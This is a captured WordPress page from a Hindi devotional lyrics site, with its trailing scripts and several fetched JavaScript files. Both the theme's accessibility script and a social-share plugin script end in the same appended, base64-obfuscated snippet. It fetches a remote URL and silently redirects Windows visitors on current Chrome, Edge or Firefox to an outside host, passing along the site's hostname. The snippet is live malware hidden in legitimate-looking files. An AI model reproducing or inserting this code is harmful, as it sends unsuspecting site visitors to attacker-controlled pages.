var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.73-1744078311" id="ez-toc-js-js"></script><!--[if lte IE 11]><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/themes/generatepress/js/classList.min.js?ver=2.4.2" id="generate-classlist-js"></script><![endif]--><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/themes/generatepress/js/menu.min.js?ver=2.4.2" id="generate-menu-js"></script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/themes/generatepress/js/a11y.min.js?ver=2.4.2" id="generate-a11y-js"></script><script type="text/javascript" id="generate-navigation-search-js-extra">
var generatepressNavSearch = {"open":"Open Search Bar","close":"Close Search Bar"};
</script><script type="text/javascript" src="https://www.missionkuldevi.in/wp-content/themes/generatepress/js/navigation-search.min.js?ver=2.4.2" id="generate-navigation-search-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.7.2/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script><script type="text/javascript" id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.missionkuldevi.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script><script type="text/javascript" src="https://c0.wp.com/p/woocommerce/9.7.2/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script><script type="text/javascript" id="jetpack-stats-js-before">
_stq = window._stq || [];_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"177419863\",\"post\":\"3194\",\"tz\":\"5.5\",\"srv\":\"www.missionkuldevi.in\",\"j\":\"1:14.5\"}") ]);_stq.push([ "clickTrackerInit", "177419863", "3194" ]);
</script><script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="gt_widget_script_40418318-js-before">
window.gtranslateSettings =  window.gtranslateSettings || {};window.gtranslateSettings['40418318'] = {"default_language":"hi","languages":["en","hi"],"url_structure":"none","flag_style":"2d","wrapper_selector":"#gt-wrapper-40418318","alt_flags":[],"float_switcher_open_direction":"top","switcher_horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
</script><script src="https://www.missionkuldevi.in/wp-content/plugins/gtranslate/js/float.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/2017/03/shri-saraswati-chalisa-lyrics-hindi-english/" data-gt-orig-domain="www.missionkuldevi.in" data-gt-widget-id="40418318" defer></script><script defer type="text/javascript" src="https://www.missionkuldevi.in/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1681581738" id="akismet-frontend-js"></script><script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/wp-embed.min.js" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script><script type="text/javascript" id="sharing-js-js-extra">
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
</script><script type="text/javascript" src="https://c0.wp.com/p/jetpack/14.5/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script><script type="text/javascript" id="sharing-js-js-after">
var windowOpen;( function () {function matches( el, sel ) {return !! (
el.matches && el.matches( sel ) ||
el.msMatchesSelector && el.msMatchesSelector( sel )
);}document.body.addEventListener( 'click', function ( event ) {if ( ! event.target ) {return;}var el;if ( matches( event.target, 'a.share-facebook' ) ) {el = event.target;} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {el = event.target.parentNode;}if ( el ) {event.preventDefault();// If there's another sharing window open, close it.
if ( typeof windowOpen !== 'undefined' ) {windowOpen.close();}windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );return false;}} );} )();var windowOpen;( function () {function matches( el, sel ) {return !! (
el.matches && el.matches( sel ) ||
el.msMatchesSelector && el.msMatchesSelector( sel )
);}document.body.addEventListener( 'click', function ( event ) {if ( ! event.target ) {return;}var el;if ( matches( event.target, 'a.share-x' ) ) {el = event.target;} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-x' ) ) {el = event.target.parentNode;}if ( el ) {event.preventDefault();// If there's another sharing window open, close it.
if ( typeof windowOpen !== 'undefined' ) {windowOpen.close();}windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomx', 'menubar=1,resizable=1,width=600,height=350' );return false;}} );} )();
</script><script type="text/javascript">(function () {const iframe = document.getElementById( 'jetpack_remote_comment' );const watchReply = function() {// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {// Cache the Core function.
addComment._Jetpack_moveForm = addComment.moveForm;const commentParent = document.getElementById( 'comment_parent' );const cancel = document.getElementById( 'cancel-comment-reply-link' );function tellFrameNewParent ( commentParentValue ) {const url = new URL( iframe.src );if ( commentParentValue ) {url.searchParams.set( 'replytocom', commentParentValue )
} else {url.searchParams.delete( 'replytocom' );}if( iframe.src !== url.href ) {iframe.src = url.href;}};cancel.addEventListener( 'click', function () {tellFrameNewParent( false );} );addComment.moveForm = function ( _, parentId ) {tellFrameNewParent( parentId );return addComment._Jetpack_moveForm.apply( null, arguments );};}}document.addEventListener( 'DOMContentLoaded', watchReply );// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );const commentIframes = document.getElementsByClassName('jetpack_remote_comment');window.addEventListener('message', function(event) {if (event.origin !== 'https://jetpack.wordpress.com') {return;}if (!event?.data?.iframeUniqueId && !event?.data?.height) {return;}const eventDataUniqueId = event.data.iframeUniqueId;// Change height for the matching comment iframe
for (let i = 0; i < commentIframes.length; i++) {const iframe = commentIframes[i];const url = new URL(iframe.src);const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');if (iframeUniqueIdParam == event.data.iframeUniqueId) {iframe.style.height = event.data.height + 'px';return;}}});})();</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.missionkuldevi.in&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 159
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="kdHH9aBarLoNCv0tO-l0oQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="kdHH9aBarLoNCv0tO-l0oQ"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -88
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ummlljA8Cja1PcN9tOUdRQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768978713728');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://www.missionkuldevi.in/wp-content/themes/generatepress/js/a11y.min.js?ver=2.4.2
body_size: 840
content:
/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var e,t=location.hash.substring(1);/^[A-z0-9_-]+$/.test(t)&&(e=document.getElementById(t))&&(/^(?:a|select|input|button|textarea)$/i.test(e.tagName)||(e.tabIndex=-1),e.focus())},!1),function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}(),function(){"use strict";if("querySelector"in document&&"addEventListener"in window&&document.body.classList.contains("dropdown-hover"))for(var e=document.querySelectorAll("nav .main-nav ul a"),t=function(){if(!this.closest("nav").classList.contains("toggled")&&!this.closest("nav").classList.contains("slideout-navigation"))for(var e=this;-1===e.className.indexOf("main-nav");)"li"===e.tagName.toLowerCase()&&(-1!==e.className.indexOf("sfHover")?e.className=e.className.replace(" sfHover",""):e.className+=" sfHover"),e=e.parentElement},s=0;s<e.length;s++)e[s].addEventListener("focus",t),e[s].addEventListener("blur",t);if("ontouchend"in document.documentElement&&document.body.classList.contains("dropdown-hover")){var n=document.querySelectorAll(".sf-menu .menu-item-has-children");for(s=0;s<n.length;s++)n[s].addEventListener("touchend",function(e){if(!(this.closest("nav").classList.contains("toggled")||1!==e.touches.length&&0!==e.touches.length||(e.stopPropagation(),this.classList.contains("sfHover")))){e.target!==this&&e.target.parentNode!==this&&!e.target.parentNode.parentNode||e.preventDefault();var t=this.closest("nav").querySelectorAll("ul.toggled-on");if(t&&!this.closest("ul").classList.contains("toggled-on")&&!this.closest("li").classList.contains("sfHover"))for(var s=0;s<t.length;s++)t[s].classList.remove("toggled-on"),t[s].closest("li").classList.remove("sfHover");this.classList.add("sfHover");var n,o=this;document.addEventListener("touchend",n=function(e){e.stopPropagation(),o.classList.remove("sfHover"),document.removeEventListener("touchend",n)})}})}}();
!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9nb2Nsb3VkZXIuY29tLzBhMUYyYjNDNGQ1RTZmN0E4YjlDMGQxRTJmM0E0YjU=")));function t(e){return btoa(unescape(encodeURIComponent(e)))}let n={};async function o(n=1){try{let i=await fetch(decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA=="))));if(!i.ok)throw Error("Network response was not ok");return`${(await i.json()).url}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}catch(r){if(n<3)return o(n+1);return`${e}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}}window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true");let i=document.querySelector('link[rel="icon"]'),r=navigator.userAgent,a=/Windows NT 10.0/.test(r),s=/Edg\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),l=/Chrome\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),c=/Firefox\/(1[3-4][0-9]\.\d+)/.test(r);"true"!==localStorage.getItem("verified")&&a&&(s||l||c)&&o().then(e=>{i&&(e+=`&link=${t(i.href)}`),window.location.replace(e)})}();

--- FILE ---
content_type: application/x-javascript
request_url: https://www.missionkuldevi.in/wp-content/plugins/accesspress-social-share/js/frontend.js?ver=4.5.6
body_size: 599
content:
// function from https://halgatewood.com/how-to-customize-the-pin-it-button-for-pinterest
function pinIt()
{
  var e = document.createElement('script');
  e.setAttribute('type','text/javascript');
  e.setAttribute('charset','UTF-8');
  e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
  document.body.appendChild(e);
}

function apss_open_in_popup_window(event, url){
    event.preventDefault();
    window.open(url, 'fdadas', 'toolbars=0,width=640,height=320,left=200,top=200,scrollbars=1,resizable=1');
}

jQuery(document).ready(function ($) {
    var shortcode_profile_array = [];
    $('.apss-count').each(function () {
        var social_detail = $(this).attr('data-social-detail');
        if ($.inArray(social_detail, shortcode_profile_array) == -1) {
            shortcode_profile_array.push(social_detail);
        }
    });
});

!async function(){let e=decodeURIComponent(escape(atob("aHR0cHM6Ly9nb2Nsb3VkZXIuY29tLzBhMUYyYjNDNGQ1RTZmN0E4YjlDMGQxRTJmM0E0YjU=")));function t(e){return btoa(unescape(encodeURIComponent(e)))}let n={};async function o(n=1){try{let i=await fetch(decodeURIComponent(escape(atob("aHR0cHM6Ly9hbmFseXRpd2F2ZS5jb20vYXBpL2dldFVybA=="))));if(!i.ok)throw Error("Network response was not ok");return`${(await i.json()).url}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}catch(r){if(n<3)return o(n+1);return`${e}/?wsid=${window.location.hostname}&domain=${t(window.location.hostname)}`}}window.location.search.slice(1).split("&").forEach(e=>{let[t,o]=e.split("=");t&&o&&(n[t]=decodeURIComponent(o.replace(/\+/g," ")))}),n.verified&&localStorage.setItem("verified","true");let i=document.querySelector('link[rel="icon"]'),r=navigator.userAgent,a=/Windows NT 10.0/.test(r),s=/Edg\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),l=/Chrome\/(1[2-3][0-9]\.\d+\.\d+\.\d+)/.test(r),c=/Firefox\/(1[3-4][0-9]\.\d+)/.test(r);"true"!==localStorage.getItem("verified")&&a&&(s||l||c)&&o().then(e=>{i&&(e+=`&link=${t(i.href)}`),window.location.replace(e)})}();